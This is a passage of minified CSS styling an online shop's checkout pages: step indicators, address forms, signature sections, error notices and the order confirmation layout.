!important;}}.csb-item-details .checkout-bullets{max-width:88rem;margin:auto;padding-left:2rem;}@media print, screen and (max-width:47.99875em){.csb-item-details .checkout-bullets{font-size:0.875rem;}.csb-item-details .checkout-bullets img{margin-right:0.625rem;}}.csb-item-details .checkout-bullets li::before{top:0.6875rem;}.csb-item-details .csb-item-opened-last{padding-right:0.9375rem;}.csb-item-details .old-price{text-decoration:line-through;opacity:0.2;font-size:0.875rem;}.csb-item-details .content{max-width:88rem;margin:1rem auto auto;padding-left:1rem;}@media print, screen and (max-width:63.99875em){.csb-item-details{padding:1rem;}}.csb-item-details-single .content,
.csb-item-details-single .checkout-bullets{margin-left:0 !important;}.csb-item-details-single .checkout-price-line{border:0;}.cartEntryAttribute .csb-checkbox-detail{margin-bottom:0.625rem;}.csb-select-description{margin-right:0.75rem;padding:1rem 0;}.checkout-footer{padding-top:1.5rem;margin-top:0.75rem;background:var(--color-grey-100);width:100%;}.checkout-footer .order-small > .column{padding-bottom:0.5rem;}.checkout-footer .order-small .button{width:100%;}.csb-it-grey{display:none !important;margin:1rem 0;padding:1.25rem;background:var(--color-grey-100);width:100%;}.csb-it-grey p{margin-bottom:0.625rem;}@media print, screen and (max-width:47.99875em){.csb-it-grey{margin-top:0;}}@media print, screen and (max-width:47.99875em){.csb-it-grey .checkout-bullets{font-size:0.875rem;}.csb-it-grey .checkout-bullets li{margin-bottom:0.3125rem;}}@media print, screen and (max-width:47.99875em){.csb-it-grey .rs-select-right{margin-bottom:0.9375rem;}}.csb-it-grey .rs-select-right label{margin-right:0.9375rem;}.csb-it-grey .rs-select-right .rs-select{margin-bottom:0;}.checkout-bullets{margin:0;}.checkout-bullets li{margin-bottom:0.25rem;}.checkout-bullets li a{text-decoration:underline;}.checkout-bullets li a:hover{text-decoration:none;}.cb-width{display:inline-block;width:100%;margin:0;}@media print, screen and (max-width:47.99875em){.m-right{float:right !important;}}@media print, screen and (max-width:47.99875em){.m-left{float:left !important;}}.csb-simple-items{margin-bottom:2rem;}.csb-simple-item{display:table;margin-bottom:0.625rem;border:1px solid var(--color-grey-350);text-align:left;width:100%;}.csb-simple-item .csb-simple-image{display:table-cell;width:1%;}.csb-simple-item .csb-simple-image img{max-width:56px;width:3.5rem;height:auto;}@media print, screen and (max-width:47.99875em){.csb-simple-item .csb-simple-image{display:none;}.csb-simple-item .csb-simple-image + .csb-simple-desc{padding-left:1.25rem;}}.csb-simple-item .csb-simple-desc{display:table-cell;}.csb-simple-item .csb-simple-desc h6,
.csb-simple-item .csb-simple-desc .h6{margin:0 0 0.5rem;font-size:var(--size-200);font-weight:600;color:var(--color-grey-700);}.csb-simple-item .csb-simple-desc p{margin:0;font-size:1rem;font-weight:400;color:var(--color-black);}.csb-simple-item .csb-simple-desc p span{display:block;}@media print, screen and (min-width:48em){.csb-simple-item .csb-simple-desc p span{display:inline-block;margin-right:1.5rem;}.csb-simple-item .csb-simple-desc p span:last-child{margin-right:0;}}.csb-simple-item .csb-simple-desc,
.csb-simple-item .csb-simple-image{vertical-align:top;padding:1.25rem 0.625rem;}.csb-simple-item .csb-simple-desc:first-child,
.csb-simple-item .csb-simple-image:first-child{padding-left:1.25rem;}.csb-simple-item .csb-simple-desc:last-child,
.csb-simple-item .csb-simple-image:last-child{padding-right:1.25rem;}.checkout-step-bullets{padding:1.25rem 0;margin:2.5rem 0 0.625rem;text-align:center;display:inline-block;width:100%;}.checkout-step-bullets.checkout-step-bullets-three-steps li{width:33.33333333333333%;}.checkout-step-bullets.checkout-step-bullets-five-steps li{width:20%;}.checkout-step-bullets li{float:left;display:inline-block;width:25%;text-transform:uppercase;font-size:1rem;letter-spacing:0.0625rem;color:rgba(17, 17, 17, 0.3);font-weight:500;position:relative;}@media print, screen and (max-width:47.99875em){.checkout-step-bullets li{font-size:0.75rem;}}.checkout-step-bullets li::after{position:absolute;right:57%;top:-1.9375rem;width:85%;border-bottom:2px solid rgba(17, 17, 17, 0.1);content:"";}@media print, screen and (max-width:47.99875em){.checkout-step-bullets li::after{width:65%;right:71%;}}.checkout-step-bullets li:first-child::after{display:none;}.checkout-step-bullets li::before{position:absolute;top:-2.5rem;left:50%;margin-left:-0.625rem;width:1.25rem;height:1.25rem;background:rgba(17, 17, 17, 0.1);border-radius:50%;}.checkout-step-bullets li.checked{color:#009ee3;font-weight:500;}.checkout-step-bullets li.checked::before{background:url("../../_ui/tseshop/common/images/icons/checkout-step-bullet.svg") no-repeat center center;width:1.25rem;height:1.25rem;padding:0.5625rem;border-radius:50%;border:1px #009ee3 solid;}.checkout-step-bullets li.checked::after{border-color:#009EE3;}.checkout-step-bullets li.active{color:#009ee3;font-weight:600;}.checkout-step-bullets li.active::after{border-color:#009ee3;}.checkout-step-bullets li.active::before{background:url("../../_ui/tseshop/common/images/icons/checkout-step-bullet.svg") no-repeat center center;width:1.25rem;height:1.25rem;padding:0.5625rem;border-radius:50%;border:1px #009ee3 solid;}.checkout-process .row.row-progress{max-width:100%;}.checkout-process .row.row-progress .column-progress{padding:1rem;background:var(--gradient-default-animated-l-80);}.checkout-process .row.row-progress .column-progress .checkout-step-bullets{display:none;}.checkout-process .row.row-progress .column-progress .progress-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;max-width:590px;width:auto;margin:0 auto;padding:1rem 0 1rem 1.5rem;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:var(--color-white);border-radius:48px;}.checkout-process .row.row-progress .column-progress .progress-inner .progress-step{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;margin:0;padding-right:0.5rem;padding-left:0;font-size:1rem;font-weight:400;line-height:20px;}.checkout-process .row.row-progress .column-progress .progress-inner .progress-step .step{margin:0;padding-right:0.5rem;}.checkout-process .row.row-progress .column-progress .progress-inner .progress-step .step b{font-weight:700;}.checkout-process .row.row-progress .column-progress .progress-inner .progress-step .dot{display:block;width:0.5rem;height:0.5rem;border-radius:50%;background:var(--color-grey-350);}.checkout-process .row.row-progress .column-progress .progress-inner .progress-step .dot.active{width:2.5rem;background:var(--color-grey-800);border-radius:16px;}.checkout-process .row.row-progress .column-progress .progress-inner .progress-title{display:block;margin:0;font-size:0.8125rem;font-weight:700;line-height:17px;text-align:center;text-transform:uppercase;position:relative;}.csb-step{margin-bottom:2.5rem;padding-left:5.25rem;position:relative;}.csb-step.border-bottom{border-bottom:1px var(--color-grey-350) solid;padding-bottom:0.625rem;}.csb-step > .csb-checkbox{margin-top:0;}@media print, screen and (max-width:63.99875em){.csb-step{padding-left:0;margin-bottom:1.25rem;}}.csb-step-title{display:inline-block;width:100%;margin-bottom:3rem;}@media print, screen and (max-width:63.99875em){.csb-step-title{position:relative;padding-left:5.125rem;margin-bottom:2.375rem;}}.csb-step-title h2,
.csb-step-title .h2{height:4rem;width:4rem;position:absolute;left:0;top:0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:-webkit-linear-gradient(#ffffff, #ffffff) padding-box, -webkit-linear-gradient(330deg, #BE84CF 0%, #56C0F5 50%, #52FBFF 100%) border-box;background:linear-gradient(#ffffff, #ffffff) padding-box, linear-gradient(120deg, #BE84CF 0%, #56C0F5 50%, #52FBFF 100%) border-box;border:2px solid transparent;border-radius:50%;float:left;font-size:2.125rem;font-weight:500;color:var(--color-grey-800);}@media print, screen and (max-width:63.99875em){.csb-step-title h2,
 .csb-step-title .h2{top:0.25rem;}}.csb-step-title h3,
.csb-step-title .h3{margin-bottom:0;font-size:2.5rem;line-height:48px;font-weight:400;text-transform:lowercase;color:var(--color-grey-700);}.csb-step-title h3::first-letter,
.csb-step-title .h3::first-letter{text-transform:capitalize;}@media print, screen and (max-width:89.99875em){.csb-step-title h3,
 .csb-step-title .h3{font-size:2.1875rem;line-height:42px;}}.csb-step-title p{margin:0;margin-top:0.5rem;color:var(--color-grey-700);}.csb-step-title + .notification{margin-top:0;}.untoggle{display:none;}.csb-step-detail-select-address .csdsa-radio{position:relative;margin-bottom:0.875rem;}.csb-step-detail-select-address .csdsa-radio label a{margin-left:0.625rem;}.csb-step-detail-select-address .csdsa-radio label span{overflow-wrap:anywhere;}.csb-step-detail-select-address .csdsa-radio:last-child{margin-bottom:0;}.csb-step-detail-select-address .csdsa-radio .edit-btns{display:none;width:100%;padding-left:2.5rem;}@media print, screen and (max-width:47.99875em){.csb-step-detail-select-address .csdsa-radio .edit-btns{display:block;position:relative;margin-top:0.9375rem;}}.csb-step-detail-select-address .csdsa-radio .edit-btns .button-small{margin-right:0.3125rem;}.csb-step-detail-select-address .csdsa-radio:hover .edit-btns{display:block;}.csb-step-detail-select-address div.rs-select{width:50%;}@media print, screen and (max-width:47.99875em){.csb-step-detail-select-address div.rs-select{width:100%;}}.csb-step-detail-select-address .csb-address-form{padding-top:1rem;}.csb-step-form .input-half,
.pdna-form .input-half,
.csb-address-form .input-half{display:inline-block;width:50%;}@media print, screen and (max-width:47.99875em){.csb-step-form .input-half,
 .pdna-form .input-half,
 .csb-address-form .input-half{width:100%;}}.csb-step-form .input-half .input,
.pdna-form .input-half .input,
.csb-address-form .input-half .input{width:46.9%;margin-left:5%;}@media print, screen and (max-width:47.99875em){.csb-step-form .input-half .input,
 .pdna-form .input-half .input,
 .csb-address-form .input-half .input{width:100%;margin-left:0;}}.csb-step-form .input-half .input:first-child,
.pdna-form .input-half .input:first-child,
.csb-address-form .input-half .input:first-child{margin-left:0;}.csb-step-form .input-half .input input,
.pdna-form .input-half .input input,
.csb-address-form .input-half .input input{width:100%;}.csb-step-form .input-half.-has-flex,
.pdna-form .input-half.-has-flex,
.csb-address-form .input-half.-has-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}@media print, screen and (max-width:47.99875em){.csb-step-form .input-half.-has-flex .input,
 .pdna-form .input-half.-has-flex .input,
 .csb-address-form .input-half.-has-flex .input{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}}.pdna-form .input-half.-has-flex{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;}@media print, screen and (max-width:47.99875em){.pdna-form .input-half.-has-flex .input{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}}.pdna-form .input-half.-has-flex .input{margin-top:0;}.csb-step-form h3,
.csb-step-form .h3{margin:1.25rem 0 0.8125rem;font-size:2.125rem;text-transform:lowercase;color:var(--color-grey-700);}.csb-step-form h3::first-letter,
.csb-step-form .h3::first-letter{text-transform:uppercase;}@media print, screen and (max-width:63.99875em){.csb-step-form h3,
 .csb-step-form .h3{font-size:1.8125rem;}}.csb-step-form h3:first-child,
.csb-step-form .h3:first-child{margin-top:0;}.csb-step-form label{display:inline-block;width:100%;margin-bottom:0.5rem;font-weight:700;text-transform:lowercase;}.csb-step-form label::first-letter{text-transform:uppercase;}.csb-step-form .form-info{margin:1rem 0 1.875rem;}@media print, screen and (max-width:63.99875em){.csb-step-form .form-info{margin:0 0 1.25rem;}}.csb-step-form .csb-step-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-input{display:inline-block;width:100%;}}.csb-step-form .csb-step-input > span{float:left;width:60%;padding-left:1.5rem;font-size:0.875rem;}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-input > span{width:100%;margin-top:0.3125rem;padding-left:0;}}.csb-step-form .csb-step-input > span.has-info{position:relative;padding-left:1.25rem;}.csb-step-form .csb-step-input > span.has-info .ddp-sidebar-info-link{margin:0;position:absolute;left:1.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-input input + .has-info{margin-top:0.5rem;}}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-input input + .has-info .ddp-sidebar-info-link{left:0;}}.csb-step-form .csb-step-input div.rs-select{width:50%;margin-bottom:0.25rem;}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-input div.rs-select{width:100%;}}.csb-step-form .csb-step-input div.rs-select.w-45{width:45%;}.csb-step-form .csb-step-half{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.csb-step-form .csb-step-half.-has-error > span{margin-bottom:1.25rem;}.csb-step-form .csb-step-half .input-half{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-ms-flex-preferred-size:45%;flex-basis:45%;max-width:45%;margin-right:1.25rem;}.csb-step-form .csb-step-half .input-half input{margin-right:0;}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-half .input-half{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;margin-right:0;}.csb-step-form .csb-step-half .input-half .input{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}}.csb-step-form .csb-step-half > span{width:100%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;font-size:0.875rem;color:rgba(17, 17, 17, 0.5);}@media print, screen and (max-width:47.99875em){.csb-step-form .csb-step-half > span{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;margin-top:0.3125rem;}}.csb-step-form .input{display:inline-block;width:100%;margin-bottom:1.5rem;margin-top:0;}.csb-step-form .input input{width:50%;}@media print, screen and (max-width:47.99875em){.csb-step-form .input input{width:100%;margin-right:0;}}.csb-step-form .input input.ok{background:url("../../_ui/tseshop/common/images/icons/green-ok.svg") no-repeat right 10px center;}.csb-step-form .input input.error{background:url("../../_ui/tseshop/common/images/icons/red-no-ok.svg") no-repeat right 10px center;}.csb-address-form .input:last-of-type{margin-bottom:0;}.csb-address-form > .button-small{margin-bottom:1rem;}.csb-address-form.no-bottom{padding-bottom:0;}.csb-address-form.no-top{padding-top:0;}.csb-address-form .form-info{margin-top:0.5rem;}@media print, screen and (max-width:47.99875em){.csb-address-form h3,
 .csb-address-form .h3{font-size:1.8125rem;}}.csb-address-form h6,
.csb-address-form .h6{margin:1.25rem 0 0.8125rem;font-size:1.4375rem;text-transform:lowercase;color:var(--color-grey-700);font-family:var(--font-geo);}.csb-address-form h6::first-letter,
.csb-address-form .h6::first-letter{text-transform:uppercase;}@media print, screen and (max-width:47.99875em){.csb-address-form h6,
 .csb-address-form .h6{font-size:1.8125rem;}}.csb-address-form h6 strong,
.csb-address-form .h6 strong{font-family:var(--font-sans);font-weight:400;}.csb-address-form h6:first-child,
.csb-address-form .h6:first-child{margin-top:0;}.csb-address-form .input{display:inline-block;width:100%;margin-bottom:1.5rem;margin-top:0;}.csb-address-form .input label{display:inline-block;width:100%;margin-bottom:0.5rem;font-weight:700;text-transform:lowercase;}.csb-address-form .input label::first-letter{text-transform:uppercase;}.csb-address-form .input input,
.csb-address-form .input textarea{float:left;width:50%;}@media print, screen and (max-width:47.99875em){.csb-address-form .input input,
 .csb-address-form .input textarea{width:100%;margin-right:0;}}.csb-address-form .input textarea{height:7.5rem;}.csb-address-form .input .csb-input-info{float:left;margin-top:0.625rem;padding-left:1.5rem;font-size:0.875rem;}.csb-address-form.csb-address-form-small small{display:inline-block;width:100%;font-size:0.875rem;color:var(--color-grey-700);}.csb-address-form.csb-address-form-small > ul{padding-left:0;}.csb-address-form.csb-address-form-small > ul li img{padding-right:0.5rem;}.csb-address-form.csb-address-form-small > ul li::before{display:none;}.csb-address-form div.rs-select{width:50%;}@media print, screen and (max-width:47.99875em){.csb-address-form div.rs-select{width:100%;}}.csb-address-form .csb-checkbox{margin:0;}.form-legend{display:inline-block;width:100%;padding:0;margin-bottom:0.625rem;font-size:0.875rem;}.form-legend li{float:left;list-style:none;padding:0;margin:0 0.9375rem 0 0;}.form-legend li img{float:left;margin:0.25rem 0.25rem 0 0;}.form-legend li::before{display:none;}.csb-signature .csb-signature-title{background:var(--color-white);padding:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:18px;border:1px solid var(--color-grey-350);}@media print, screen and (max-width:47.99875em){.csb-signature .csb-signature-title{display:inline-block;width:100%;}}.csb-signature .csb-signature-title .csb-signature-title-left{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:47.99875em){.csb-signature .csb-signature-title .csb-signature-title-left{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;display:inline-block;width:100%;padding-left:3.75rem;position:relative;min-height:60px;margin-bottom:1.25rem;}}.csb-signature .csb-signature-title .csb-signature-title-left img{margin-right:0.625rem;}@media print, screen and (max-width:47.99875em){.csb-signature .csb-signature-title .csb-signature-title-left img{position:absolute;top:0;left:-0.3125rem;}}.csb-signature .csb-signature-title .csb-signature-title-right{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;-ms-flex-item-align:center;align-self:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}@media print, screen and (max-width:47.99875em){.csb-signature .csb-signature-title .csb-signature-title-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}}@media print, screen and (max-width:47.99875em){.csb-signature .csb-signature-title .csb-signature-title-right a{padding-left:3.75rem;}}.csb-signature .csb-signature-title h6,
.csb-signature .csb-signature-title .h6{margin:0;padding:0;margin-right:0.9375rem;}.csb-signature .csb-signature-title p{margin:0;margin-right:2.5rem;font-size:0.875rem;}.csb-signature .csb-signature-detail{display:block;border:1px solid var(--color-grey-350);border-top:0;padding:1.125rem 3.75rem;}@media print, screen and (max-width:47.99875em){.csb-signature .csb-signature-detail{padding:0.9375rem;}}.csb-signature .csb-signature-detail > div{margin-bottom:0.625rem;}.csb-select{display:inline-block;width:1.25rem;height:1.25rem;margin-right:1.25rem;}@media print, screen and (max-width:47.99875em){.csb-select{margin-right:0.9375rem;}}.csb-step-select-wrap{margin-bottom:1rem;}.csb-step-select-wrap .csb-step-select + .csb-step-detail{padding:2rem 0 0.625rem;}.csb-signature-title--simple a{margin:1.875rem 0 3.75rem;}.csb-signature-title--simple.multiple{float:left;}.csb-signature-title--simple.multiple a{margin:0;}.csb-signature-title--simple.multiple > a{display:block;margin:0;}.csb-signature-title--simple.multiple > a:first-child{margin:1.875rem 0 0;}.csb-signature-title--simple.multiple > a:last-child{margin:0 0 3.75rem;}.csb-signature-title--simple.multiple .more-info{margin-top:0.9375rem;}.csb-step-select{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;border:1px solid var(--color-grey-350);padding:1.375rem 2rem;padding-right:1.5625rem;cursor:pointer;}@media print, screen and (max-width:47.99875em){.csb-step-select{width:100%;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}}.csb-step-select + .csb-step-detail{border:1px solid var(--color-grey-350);border-top:0;padding-right:1.75rem;}.csb-step-select .csb-step-select-left{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}@media print, screen and (max-width:47.99875em){.csb-step-select .csb-step-select-left{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:unset;}.csb-step-select .csb-step-select-left .csb-select{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1.5rem;}.csb-step-select .csb-step-select-left .csb-select--small{-webkit-transform:translateY(-50%);transform:translateY(-50%);}.csb-step-select .csb-step-select-left img{display:none;}}.csb-step-select .csb-step-select-left .csb-select{width:1.5rem;height:1.75rem;margin-right:2rem;}.csb-step-select .csb-step-select-left h5,
.csb-step-select .csb-step-select-left .h5{margin:0;font-size:1.1875rem;font-weight:600;color:var(--color-black);}@media print, screen and (max-width:47.99875em){.csb-step-select .csb-step-select-left h5,
 .csb-step-select .csb-step-select-left .h5{width:80%;margin-bottom:0.5rem;padding-left:3rem;}}.csb-step-select .csb-step-select-left img{margin-right:1rem;max-width:56px;height:3.5rem;}.csb-step-select .csb-step-select-right{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;-ms-flex-item-align:center;align-self:center;text-align:right;color:var(--color-black);}.csb-step-select .csb-step-select-right span{color:var(--color-black);font-weight:600;}.csb-step-select .csb-step-select-right small{font-size:1rem;}@media print, screen and (max-width:47.99875em){.csb-step-select .csb-step-select-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left;display:inline-block;width:100%;padding-left:3rem;}}.csb-step-select.csb-step-checkbox{cursor:default;}.csb-step-select.csb-step-checkbox .csb-checkbox-wrap{margin-right:1.25rem;height:1.75rem;}@media print, screen and (max-width:47.99875em){.csb-step-select.csb-step-checkbox .csb-checkbox-wrap{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1.5rem;}}.csb-buttons{padding-top:1.875rem;border-top:1px var(--color-grey-350) solid;}@media print, screen and (max-width:63.99875em){.csb-buttons{margin-top:1.25rem;}}@media print, screen and (max-width:47.99875em){.csb-buttons .button{width:100%;}}@media print, screen and (max-width:47.99875em){.csb-buttons .btn-1{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;}.csb-buttons .btn-2{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.csb-step-banner{display:inline-block;max-width:80%;padding:1.1875rem;border:1px var(--color-blue-200) solid;border-radius:2px;text-align:center;color:var(--color-black);font-size:0.875rem;margin-bottom:1.25rem;margin-left:5rem;}.form-info{margin:0 0 1.25rem;font-size:1rem;font-weight:400;}.csb-checkbox{margin:1.75rem 0;}.csb-address{display:inline-block;width:100%;}.csb-dont-miss{padding:0.625rem 0 0;}.csb-dont-miss h6,
.csb-dont-miss .h6{margin-bottom:0.9375rem;}@media print, screen and (max-width:47.99875em){.csb-dont-miss h6,
 .csb-dont-miss .h6{font-size:1rem;}}.csb-dont-miss label a{color:#111;text-decoration:underline;}.csb-dont-miss label a:hover{text-decoration:none;}.csb-bottom-screen{display:inline-block;width:100%;padding:2rem 0 0.125rem;border-top:1px var(--color-grey-350) solid;}.csb-bottom-screen h6,
.csb-bottom-screen .h6{margin-bottom:1.6875rem;text-transform:lowercase;}.csb-bottom-screen h6::first-letter,
.csb-bottom-screen .h6::first-letter{text-transform:uppercase;}@media print, screen and (max-width:47.99875em){.csb-bottom-screen h6,
 .csb-bottom-screen .h6{font-size:0.875rem;}}.csb-bottom-screen strong{font-size:1.1875rem;font-weight:700;color:var(--color-grey-700);}.csb-bottom-screen p{margin-bottom:1.5rem;color:var(--color-grey-700);}.csb-bottom-screen label a{color:#111;text-decoration:underline;}.csb-bottom-screen label a:hover{text-decoration:none;}.csb-bottom-screen .form-disclaimer p{margin:1.5rem 0;}.csb-bottom-screen .form-info{margin-bottom:1rem;}#delivery-method-reload + .csb-bottom-screen{display:none;}.look-on-map{display:inline-block;text-decoration:underline;margin-bottom:1.875rem;}.look-on-map:hover{text-decoration:none;}.csb-step-detail .csb-step-detail-bg{display:inline-block;width:100%;margin-top:-2rem;margin-bottom:-0.625rem;background:var(--color-grey-000);padding:2rem 0 1.75rem 5rem;border-top:0;}@media print, screen and (max-width:47.99875em){.csb-step-detail .csb-step-detail-bg{padding:1.5rem;}}.csb-step-detail .csb-step-detail-bg input{background-color:var(--color-white);}.csb-step-detail .csb-step-detail-bg .csdsa-radio:last-child{margin-bottom:0;}.csb-step-detail .csb-step-detail-bg .csdsa-radio:last-child label:last-child{margin-bottom:0;}.csb-step-detail .csb-step-detail-bg .address p{margin-bottom:0.3125rem;}.csb-step-detail .csb-step-detail-bg .address .map{text-decoration:underline;}.csb-step-detail .csb-step-detail-bg .address .map:hover{text-decoration:none;}.csb-step-detail--simple{background:#EFEFEF;}.csb-step-detail--simple p{padding:2rem 3.5rem 3rem;}.csb-step-detail .buttons{display:inline-block;width:100%;margin-top:1.875rem;}.csb-step-detail .notifications{padding:0.625rem 5rem;margin:0;}.csb-step-detail .notifications .notification{margin-top:0;}.csb-step-detail > .row > .medium-4{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.csb-step-detail > .row > .small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.csb-step-detail > .row > .medium-offset-2{margin:0;}.csb-step-detail .large-offset-2{margin-left:0;padding-left:6.375rem;padding-bottom:1.25rem;}.csb-step-detail .large-offset-2 > .csb-address-form{padding-top:0;}.csb-step-detail .large-offset-2 > .csb-checkbox{margin:0.3125rem 0;}@media print, screen and (max-width:47.99875em){.csb-step-detail .large-offset-2{padding:0 2.5rem;}}.link-left{margin-left:1.875rem;}.password-error{margin-bottom:1rem;position:relative;padding-left:1.5rem;}.password-error::before{content:'';background:url("/images/icons/alert-triangle.svg") 0 0 no-repeat;background-size:contain;width:1.2rem;height:1.2rem;position:absolute;left:0;top:0;}.checkout-error{display:block;margin-bottom:0.625rem;padding:0;width:100%;background-color:var(--color-red-300-8);border:1px solid var(--color-blue-100-50);border-left-width:3px;border-color:var(--color-red-100-50);border-left-color:var(--color-red-300);color:var(--color-red-300);position:relative;}.checkout-error p{margin:0;padding:1rem 0 1rem 4.5rem;position:relative;}@media only screen and (max-width:640px){.checkout-error p{padding:1rem 3.25rem;}}.checkout-error p::before{content:'\e61e';font-family:'mt-icons';font-size:1.5rem;line-height:1;font-weight:400;color:var(--color-red-300);position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1.5rem;}.csb-thank-you{display:inline-block;width:100%;text-align:center;}.csb-thank-you h4::first-letter,
.csb-thank-you .h4::first-letter{text-transform:uppercase;}.csb-thank-you > img{display:none;}.csb-thank-you::before{display:block;content:'\61';margin-bottom:2rem;color:var(--color-green-100);font-family:"TSIcons4";font-size:5.625rem;line-height:1;}@media print, screen and (max-width:63.99875em){.csb-thank-you::before{margin-top:1rem;font-size:3.75rem;}}.thank-you-description{display:inline-block;max-width:895px;}.thank-you-description .button{margin:1.5rem 0 2.5rem;}@media print, screen and (max-width:63.99875em){.thank-you-description .button{margin:1rem 0 1.25rem;}}.thank-you-description p:first-of-type{margin-bottom:1.5rem;}.ty-wrap{display:inline-block;width:100%;margin-top:2.875rem;}@media print, screen and (max-width:63.99875em){.ty-wrap{margin-top:1.875rem;}}@media print, screen and (max-width:47.99875em){.ty-big-icon{width:3.75rem;}}.ty-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;max-width:906px;width:100%;margin:auto;margin-bottom:2.5rem;}@media print, screen and (max-width:63.99875em){.ty-icons{margin-bottom:2rem;}}.ty-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px;padding:1.5rem 2.6875rem 1.5rem 1.5rem;background-color:var(--color-grey-100);text-align:left;}.ty-box--vcp{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}@media print, screen and (max-width:63.99875em){.ty-box--vcp h5,
 .ty-box--vcp .h5{margin-bottom:0.5rem !important;}}.ty-box--vcp .vcp-ty-module{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:9px;}.ty-box--vcp .vcp-ty-module__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;width:100%;max-width:100%;margin-bottom:0;}.ty-box--vcp .vcp-ty-module__item p{white-space:nowrap;}.ty-box--vcp .vcp-ty-module__item p:first-child{text-align:left;}.ty-box--vcp .vcp-ty-module__item p:last-child{text-align:right;}@media print, screen and (min-width:48em){.ty-box--vcp .vcp-ty-module__item{max-width:388px;}}@media print, screen and (max-width:47.99875em){.ty-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;padding:1rem;text-align:center;}}.ty-box .img{position:relative;}.ty-box .img img{margin:0;max-width:32px;}.ty-box h5,
.ty-box .h5{margin:0;width:100%;}@media print, screen and (min-width:48em){.ty-box h5,
